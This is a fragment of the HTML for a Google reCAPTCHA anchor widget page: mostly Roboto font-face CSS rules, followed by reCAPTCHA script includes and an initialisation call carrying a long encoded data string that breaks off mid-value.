  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xZt3i2hJhpgbsDoEpKVevg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xZt3i2hJhpgbsDoEpKVevg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xZt3i2hJhpgbsDoEpKVevg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DlgrCjBLCpsOLwqjDv8Ovb3DDsjvDlMOIPB9Tw5vCj1tCwrsAWMKmPsOibgh0wqVDYsKVMWoDwrkHwrnDncKlPMOcYwnCmwrCiV/DnmrDgcOCw4/[base64]/U8K/[base64]/wpVtw6vCr8O/wqbCqD3CqsOWRTbDpcOuwq/[base64]/ChnQtw6g3GMOQwqsFw6AzZkpnFUUMw4w/cMKKwqnDi3wJQAnDg8O4YHnDpcK3w7l+ZjFFOg3DlnDDucOMwp/DhsKEFcOXw4k7w7zDkcK/MMOPKcOaPkA/w6VeccKaw6tZwpjCgH/CnMOfZMKGwqTCnH7DtWPCpMKkaXtXwpwDczjClH3DmRrChcOoADIzwprDolfDrsOWw7jDnsK1FCYPbMOYwp/Cmz7DjcOaMjd+wqUqwrvDt2XCrS5BAsOPw7fCiMOKGn3Ds8K3bhXDh8OgYyjCgsOHb2rCs04cCcKZRcOuwrTCisKvwrrCunvDiMKvwrt9Y8O9wrFywrHCvGvCkQTDp8KpNyPCkiDCssOTAELDisO+w5/CmWlvCMONVArDo8KnQcO+WsK8w70PwrdIwovCqcOjworCscKcwqwywrTCvMOTwonDhULDlnNqCgxcSR98w7J2DMOJwoV6wp/Dp3QrDV7CsHwhw5Miwr1Cw4HDmjDCqlEWw4DCoE0EwqzDpQbDgG1qwolWw4gTw4YrSkrDqMKTK8OuwrDCp8OlwqlxwpNgQz4hdxlAVHXCrTcjU8Okw57CriAQMD/DsAEASMKHw73DqsKDR8OywqRiw7wqwrPCmTxIw65sCzlEcHp0H8ORLsOSwoZBwovDgMKZwp17OcKLwrFHJMOQwpwHMAg6wppYw4nCvcOLJMOowqDDh8OSw4TCrcOBUm0KOwzCoTpkMsO9woDDpjLDizjDvCTCrcOLwoctPi/DinfDtcKnSMO7w4E8w4cjw7jCrMOrwpp3D3/CrUwYVi8qwrHDt8KBCcOvwqzCpQNtwosKQGTDqMO4A8OUIcKwOcKUwqTCoTJOwr/Cg8OpwqtBwojDul7DisKPM8Ohwrlww6vCtxTCnBlNRxTDhsOXw6FNTB7DomvDk8O7WmzDnB88GBvDmybDtMOvw5IAQit1X8Ocw6/[base64]/eMKQRybCgRl1w40wcVLCtHRAU8OIw63Ck0zCvlomf8O9bVUsw43Ck0o6w7UMS8KKwp7CicONJMO9wpvDhFTDn2QHw690wpPDlsOzwqhqBsKnw6fDjsKJw685JcKoCsOmKl7CnDzCksKHw612SsOVAMKsw6gsC8Ocw5LClgcLw6/DiirDngsFMTJVwpd2OsKHw6fCpn7CjsK+wpTDvC8AQsO/[base64]/Ch8Kqw6HDgiwVG8OXcTMwPcOJNBfCjMOjc8K5ZcKuIU/ChzPCjcKPb1YOSgtrwqQnbSNaw5bCtSXCghXDhiLCtwMyNMOBEkgiw55QwrXDocO0w6bCmsKwRR5Iw6jDmjh5wowQWmV2Sh7CrBzCiFDCmsOWw6sWw4bDm8OHw4JcQBEkWMK/[base64]/[base64]/DtsOzSkkYFQJZw6/CmsOlw4cfbcOyQcOoPyQ4wo/DtcOewqTCjcKkZxTCpcKpwpNlw6fDsEQaPMOHw61SA0TDqMOSA8KiDE/CnjglbBwXb8O+fMOYwroCGMKNwo/CtR08w5/CpMOxwqPDh8KQwrrDrMKDb8KZX8Oiw6VxXsKzw7xcG8OMw6bCjMKtf8Olwr4BZ8KWwptlw57CqMKgE8KMLEXDtlITXsOBw4M1wp4ow7cbw6QNwq7CkRQEUMKPG8KewqIXwq7Cq8OOMsKBNivDocOLwo/[base64]/DhjzCiQzDnD/Dm8KBw4dtw5/CksOCwqJxw74PUCkmwqYOScOSUMOwYcKaw5ECw7RNw5/[base64]/[base64]/DpsKEWl5rw7nDsxcNfBI4YcKQw6ZIasKfwoPDmEvDjTdRb8OoMhvCscOrwrrDjMK/woHDjVRbZyQpWylbSMKgw5B7Z3jDnsK8U8KbRxTCnRbDuxTCi8O6w5TCmhTCrcKBwoDCrsOmTsOkPcOqLWrCkGQxR8K6w5HDlMKGwpjDn8KYw7dxw74swprDocOidsKUwqzDhUjCncKHe3bDlsO1wrhNMALDv8KvLMKoXMOEw5vCosO8ZivDvAvCo8Kaw7I/wphHw7Z4YmsOPRVcwoLCljjDmlh5aBYTw5ULWSQ6E8OFFnlbw4IrEAYkw7cwacK5WMKFOhnDjmbDmMKjwrzDrFvCkcK9PDIKPHvDlcKfw43Dr8OiYcKZPcO0w4DClkPDgsK0HVPCq8KcLsKuwpfDosOpHwrCgjLCoH/[base64]/[base64]/DkwvCsA5sMMOAB8Kua0TDsX7DqQYiKsKPwqXCg8KAw5kbdsOUX8OMwrXDqMKrJlLCqsKZwrs2wqBww57Ct8K1QE/CisKtP8O3w5TDh8KcwqQKwqQKBivCgsKVUVbCm1PCkBU+RnAvdcOow6XDt0lJAETDg8KpDsOXDsOAFiApfUc9UFHCj2rDkcKrw63ChcOVwpdFw73DlTXCmQbDuzXCo8OLwoPCuMKhwqJ0wrknJn93UkwVw7TDp0/[base64]/QMKNw7rCmsK5w51hAMOnwpfCnsKTUcKmflrDvsOWwrnDtWHDiBDCt8O9w7/CsMOyBMKGwpvCpMKMUD/CszrDpgXDhsKtwrFGwrTDuREPw5d6wp9UKsKiwpzCnA3Dt8OXLsKFNw9pEcKTKzLCksORMx5oKcK/DsKSw6V9wrrCljpsIMOZwoFwSnrDr8Kvw5jDscKWwpx0w4rCsUMeRcKaw49IQSTCsMKmS8KLwqfDrsOQP8O5ScKWw7JRYygdwq/[base64]/[base64]/Y34dYsOHw4LDiFbDjygRw457IsKdUBpywqLCuMO3dHwkByXCtcKMHyjCoxTCqsKnXsOEY20HwpB3a8OfwpvClSE9BMOofcOyK1LCvMOuw4l0w4jDhVrDhcKFwrU6Qi8Aw67Dt8K6wrh2w55nJMORTDt1wqDDjsKeOkrCrhXCuApdXcKQw6hKT8K/[base64]/w6nDlMOcIsOuMCsiGMKLOVcEYsKhw6HDlSjCtsOwwr/CksOKChHCnisccMOJCiXClMOFP8OUQXrCssO7e8OaQ8Kiwp/DowEiw5Isw4bDi8O4wpJAUAXDhsOUw4spDUssw5pqM8OXPRPDksObZ3Raw6nCh3opMsOHWmnDrsOWw5LCkQbCsVfDs8Omw5vCo0YrYMKwTD/CtTfDmMKmwo0rwrHDjMOgwqYPGX/DmHsFwqAfScOmaXQvTMK2wqRSZsOwwqLDjMOyGnbCh8KLw73CkyPDjcKhw7fDl8KAwoIrwpFFc0Yaw6jCphpcfcK+w77CnMKIR8O7w5/DpsKBwqFzZG1NK8K8asK4woQCJ8ORHcO4BMOrw4PDlmfCmn7DicOKwrfChMKiw7llfsOUwr/[base64]/DrgYIw4vCtsKiwqYmw5/CoCDDmsOmwr/CqMKmwoMYMADCuHNSdMO/X8K2b8K6P8O2RsOMw55OPTbDuMKqUcOHXC9hO8KRw6NIw5rCocKrwr9gw5fDqcOVw67Dr09+Yx9NDhB7ByrDlcKPwofCq8OuYnFpFj/[base64]/CgcKxwoQewo7DlG7Di2JDw4Z4fADDjsKbDsORw7LDqAloZQV5ecK6VMKkPxHCscOJBsKLw4paWsKHwpBKe8KBwoYWRUnDuMOzw47CrsOvw586eC1xwq3DgH0PTEHCkSMBwq1dwqLDgGh/wrEMQyJGw5tiwo7Cn8KQw6vDnyJOwrQ7G8Kgw7M9PsKOwobCoMOoScO4w6ZrdGgJw7LDmsK2dBzDr8KPw5taw4nDukYKwo1NbsKFwo7CqMKiAcK2LD/Djk9+DFvClMKHUn/Dn0nCoMK/woPDtMKswqEBQmXClkHCpgMqw6V3EsK0VsKlWEbDocKzw580wqBgKXvCsXrDvsK6Nxp7BjQnMw7CncKCwo8/w63CrsKTwrE9BCVyb0cKZcOCDMODwpwpdsKMwrgJwqtFw4TDpgTDoUvCg8KgWHgxw4fCsDJFw57DnMKVw7Mcw7JTPMKrwqckU8K6wr9Hw4zDhsKRTcKcwpLCg8O4esODU8KACsOXajHCpAHChTJhw7jDpRFcPWzCpcOHL8Osw4A/[base64]/w5PDq8O2cCsvbHfDpyh6DxnClsOXY3XCrSzDm1LDpVELw6JzagDClMO1Z8Kcw5TCscKLw5DCjk8SOcKoQRrDlsK6w7vDjTDChRzCjsOnZMOaTcK1w7RDw7/CjxN7O3V4w6I5wr9gOXFbfUAlw5caw7tyw6LDm1YAPHPChcKvw4Rfw4svw5/CkcKxwrbDm8KTVMKPSwB3w4lnwqE/wqE5w5ccwp7DujnCpGTCqMOSw7F8AHd+wrvDusK1d8O5dVAlwq8wFC8qEMOuTxktRcO3BsOMw4XDkMKVcm7ChcOhbQ9HXVZEw67CpBjDo0bDv34HdcKIdg3CkVxFecK7MMOuJsO2wqXDuMKEKWInw53CksKOw7UPRyl/d0PCrhBMw5DCg8K9XVDDjFEeFDLDkUrDh8KPHRhmEXzDkkN/w6Jfw5zCocOIwpfDvFrDh8KzJsOCw5DChDEawrfCqVTDpmg5VlzDsAhhwqU1HsO0wrwxw5pgw6kGw5Y/w7oTG8O+w5EMw5rCpDMTKHXCk8KIWcKlEMOjw6NEZ8OXSwfCmXcOwq3CngnDu2tjwokVw7ZWATs2ESzDrzHDiMO4M8OFUD/Dp8Kww7NBOSVuw5HCssKiWwLDqERlw5LCjcOFwp3ChMOpGsK9V10kXFNowro6wpBYw5Npw5HCp03Dh3fDhVVow6vDjQwgw4xLMGEZwqbDiW3DssKCUCkILRPDr0jChMKpKnjCtMOTw79GAjIBwp4fdMO5EsO/w5Blw6ghEcOaVsK8wo9CwpXCmlTCosKCwoI1U8O1w6MNa2/CuS9LEsOgC8KHFMObAsK5YTXDvHrDvX/DoFjDhmzDtcOQw7Bwwp5XwqnChsKDwrrCgX97w5MbDMKLwqDCisKIwpXDgTQCdMOEdsOpw6QqDyrDrcOjw5E2O8KTD8OpFW3DqMKHw6h6OEpPXR3CrifDgMKICRLCvnp4w4vCkBrDsEzDusKvKhHDoGjCkMKZUlsZwrAUw4U2TsOwSG98w5rCv1/CvsKKJF/[base64]/[base64]/Dp2bDowLDqX9EWcKGw4wBa8OQwrAmCAXDgMOiMVlwccOdwo/DvEfCi3QXVU4ow4zCrsOePMOiw44sw5BAwogOwqRqUsOywrPDrMKoDXzCscOxw4PDh8O+aVHCmM